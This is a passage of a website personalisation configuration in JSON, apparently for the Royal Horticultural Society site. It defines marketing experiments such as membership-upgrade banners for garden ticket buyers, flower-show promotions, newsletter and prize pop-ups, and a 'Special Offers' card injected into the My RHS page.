"actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": 